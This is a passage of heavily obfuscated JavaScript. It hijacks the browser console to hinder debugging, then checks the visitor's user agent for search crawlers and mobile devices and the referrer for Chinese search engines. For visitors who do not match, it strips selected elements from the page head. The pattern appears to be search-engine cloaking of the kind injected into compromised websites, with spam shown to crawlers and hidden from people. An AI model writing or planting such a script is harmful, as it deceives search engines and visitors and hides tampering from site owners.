_0x47f0c9=-parseInt(_0x1e4072(0x4e,0x4d,0x5b,0x58,0x6a))/0x1*(-parseInt(_0x1e4072(0x64,0x67,0x5b,0x50,0x5e))/0x2)+parseInt(_0x7bc8a4(0xcf,0xe0,0xe6,0xf0,0xd6))/0x3+-parseInt(_0x44b4d1(0x2fc,0x303,0x2ec,0x2f4,0x2f6))/0x4*(-parseInt(_0x1e4072(0x3a,0x5b,0x47,0x4f,0x61))/0x5)+parseInt(_0x44b4d1(0x314,0x326,0x300,0x305,0x318))/0x6*(-parseInt(_0x465398(-0x31c,-0x307,-0x31e,-0x316,-0x30a))/0x7)+-parseInt(_0xb139ef(-0x21e,-0x21f,-0x218,-0x216,-0x21d))/0x8+-parseInt(_0x465398(-0x30f,-0x31b,-0x329,-0x327,-0x31c))/0x9+-parseInt(_0x44b4d1(0x2f1,0x2f0,0x2f2,0x2f6,0x2fc))/0xa*(-parseInt(_0x44b4d1(0x308,0x308,0x31b,0x2f8,0x30c))/0xb);if(_0x47f0c9===_0x50d2f2){break;}else{_0x5dd17a["\u0070\u0075\u0073\u0068"](_0x5dd17a["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x39bfbf){_0x5dd17a["\u0070\u0075\u0073\u0068"](_0x5dd17a["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x5278,0xf3254);var _0x1f5697=function(){var _0x4c990d=!![];return function(_0xc64d79,_0x33cf25){var _0x227e0e=_0x4c990d?function(){if(_0x33cf25){var _0x1db155=_0x33cf25["\u0061\u0070\u0070\u006c\u0079"](_0xc64d79,arguments);_0x33cf25=null;return _0x1db155;}}:function(){};_0x4c990d=![];return _0x227e0e;};}();var _0x2a37a0=_0x1f5697(this,function(){function _0x5e1a6d(_0x3dfc15,_0x441761,_0x478e1d,_0x3468b4,_0x53f047){return _0x17f4(_0x441761- -0x1d4,_0x3468b4);}var _0x5a62ed=function(){var _0x59ef2c;try{_0x59ef2c=Function(_0x223a17(0x34b,0x356,0x366,0x352,0x355)+_0x223a17(0x37d,0x37c,0x355,0x369,0x362)+"\u0029\u003b")();}catch(_0x33a537){_0x59ef2c=window;}function _0x223a17(_0x2664ea,_0x17aec3,_0xc60703,_0x6ebcd6,_0x6de2a6){return _0x17f4(_0x6ebcd6-0x352,_0x6de2a6);}function _0x2cf5e8(_0x17c904,_0x248294,_0xc7031c,_0x5996a0,_0x4533a4){return _0x17f4(_0x5996a0-0x1d3,_0x4533a4);}return _0x59ef2c;};var _0x330e86=_0x5a62ed();function _0xddf389(_0x21ebbd,_0x3a7182,_0x3ec44e,_0x176d25,_0x35dd9f){return _0x17f4(_0x3ec44e- -0x9f,_0x3a7182);}var _0x2e9120=_0x330e86["\u0063\u006f\u006e\u0073\u006f\u006c\u0065"]=_0x330e86["\u0063\u006f\u006e\u0073\u006f\u006c\u0065"]||{};function _0x484111(_0xa8e418,_0x3365a4,_0x429c14,_0xbadbe5,_0x491868){return _0x17f4(_0xbadbe5- -0x386,_0x491868);}var _0x4d292d=[_0x53d08f(0x1d6,0x1d5,0x1d9,0x1c4,0x1c6),_0x5e1a6d(-0x1bd,-0x1c7,-0x1ba,-0x1ca,-0x1db),_0x53d08f(0x1a6,0x1b5,0x1c3,0x1ac,0x1b0),_0x5e1a6d(-0x1ce,-0x1be,-0x1b5,-0x1a8,-0x1c7),_0x484111(-0x367,-0x357,-0x379,-0x368,-0x36d),_0x484111(-0x377,-0x392,-0x373,-0x381,-0x398),_0x484111(-0x371,-0x375,-0x35a,-0x365,-0x371)];function _0x3326f7(_0x481f53,_0x1bf159,_0x22bb1c,_0x4202cc,_0x2866d6){return _0x17f4(_0x2866d6- -0x17e,_0x22bb1c);}function _0x53d08f(_0x8d86d5,_0xb48c59,_0x1d6078,_0x44671f,_0x28a38d){return _0x17f4(_0x44671f-0x1a9,_0x1d6078);}for(var _0x4a5127=0x0;_0x4a5127<_0x4d292d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4a5127++){var _0x3984f7=_0x1f5697["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0062\u0069\u006e\u0064"](_0x1f5697);var _0x3c96d0=_0x4d292d[_0x4a5127];var _0x24f17d=_0x2e9120[_0x3c96d0]||_0x3984f7;_0x3984f7['__proto__']=_0x1f5697['bind'](_0x1f5697);_0x3984f7["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]=_0x24f17d["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]["\u0062\u0069\u006e\u0064"](_0x24f17d);_0x2e9120[_0x3c96d0]=_0x3984f7;}});function _0x17f4(_0x22af8f,_0x1bc5fe){var _0x56be09=_0x5278();_0x17f4=function(_0x398b03,_0x3937c9){_0x398b03=_0x398b03-0x0;var _0x5278af=_0x56be09[_0x398b03];return _0x5278af;};return _0x17f4(_0x22af8f,_0x1bc5fe);}function _0x5d3420(_0x1d4366,_0x1c417b,_0x481615,_0x2b9295,_0x524ac1){return _0x17f4(_0x1d4366-0x3b4,_0x481615);}_0x2a37a0();document['addEventListener'](_0x5d3420(0x3d0,0x3d3,0x3c4,0x3c1,0x3e3),function(){var _0x2fb1eb=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]()['match'](/(sogou|baidu|bot|spider|crawler)/i);let _0x3e4390=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]["\u006d\u0061\u0074\u0063\u0068"](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);let _0x4ef5b8=document['referrer']&&document["\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072"]['match'](/(baidu\.com|sogou\.com|so\.com|360\.com)/i);var _0x4a7296=new URLSearchParams(window['location']['search']);var _0x3794fa=_0x4a7296["\u0067\u0065\u0074"](_0x1d92ba(0x1ce,0x1bb,0x1c4,0x1c8,0x1cb));var _0x39579e=_0x3794fa&&_0x3794fa['match'](/(baidu\.com|sogou\.com|so\.com|360\.com)/i);var _0x473599=_0x4ef5b8||_0x39579e;function _0x1d92ba(_0x58eb15,_0x280c1e,_0x4e36cc,_0x2a68c5,_0x55adaa){return _0x17f4(_0x55adaa-0x1ae,_0x2a68c5);}function _0x1fc65a(_0xed076a,_0x3c1fe7,_0x98561f,_0x1f3b14,_0x161f8f){return _0x17f4(_0x161f8f-0x18,_0x1f3b14);}function _0x3aa96c(_0x429557,_0x3928dc,_0x53b199,_0x58f404,_0x4bf5e4){return _0x17f4(_0x53b199- -0x126,_0x3928dc);}if(!_0x2fb1eb||!_0x3e4390||!_0x473599){var _0x51d8bb=document["\u0068\u0065\u0061\u0064"];var _0x1d3884=_0x51d8bb["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1d92ba(0x1c2,0x1c2,0x1c9,0x1ad,0x1c0));for(var _0x3e0ab2=0x9d1bc^0x9d1bc;_0x3e0ab2<_0x1d3884["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3e0ab2++){var _0x5c81c0=_0x1d3884[_0x3e0ab2];if(_0x5c81c0["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x1fc65a(0x3b,0x4d,0x56,0x4a,0x40))){_0x51d8bb['removeChild'](_0x5c81c0);}}};});function _0x5278(){var _0x56a873=["zSdJNe0787401".split("").reverse().join(""),"epytotorp".split("").reverse().join(""),'return\x20(function()\x20',"rDwQdX6981251".split("").reverse().join(""),"rotcurtsnoc".split("").reverse().join(""),"ofni".split("").reverse().join(""),"\u0061\u0070\u0070\u006c\u0079",'table',"\u0067\u0065\u0074","esaCrewoLot".split("").reverse().join(""),'1373940cesjhQ',"dlihCevomer".split("").reverse().join(""),"dnib".split("").reverse().join(""),"CzvKFt3358224".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"nraw".split("").reverse().join(""),'querySelectorAll','head',"EOvJxh0923159".split("").reverse().join(""),"\u0032\u0035\u0034\u0038\u0038\u0034\u006b\u006a\u004c\u0049\u0048\u0053","\u006e\u006f\u0073\u0063\u0072\u0069\u0070\u0074","\u0034\u0047\u0074\u0064\u004a\u0076\u004a","tnegAresu".split("").reverse().join(""),"__otorp__".split("").reverse().join(""),"rorre".split("").reverse().join(""),'{}.constructor(\x22return\x20this\x22)(\x20)',"\u0031\u0032\u0033\u0038\u0034\u0030\u0039\u0030\u0051\u0053\u006f\u004b\u0056\u0043","giMPBa4".split("").reverse().join(""),"\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072",'log','DOMContentLoaded',"rerefer".split("").reverse().join(""),"\u0065\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e",'11YsOOai','addEventListener',"\u0074\u0072\u0061\u0063\u0065",'textContent',"gnirtSot".split("").reverse().join(""),"hcraes".split("").reverse().join(""),"sedulcni".split("").reverse().join(""),'length','console',"\u0074\u0069\u0074\u006c\u0065","hctam".split("").reverse().join(""),"\u0035\u0036\u0054\u0057\u0064\u0066\u0044\u0066"];_0x5278=function(){return _0x56a873;};return _0x5278();}